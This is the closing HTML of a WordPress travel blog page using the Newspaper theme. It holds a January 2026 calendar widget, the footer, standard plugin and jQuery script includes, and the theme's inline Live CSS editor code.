                <aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.ganzatraveller.com/2020/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td id="today">13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright | All Right Reserved                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6965c3fe52956
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.15'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/wp-a11y.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.ganzatraveller.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.ganzatraveller.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6965c3fe52eac"></textarea>
						<div id="td_live_css_uid_1_6965c3fe52eac" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6965c3fe52eac');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6965c3fe52eac");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>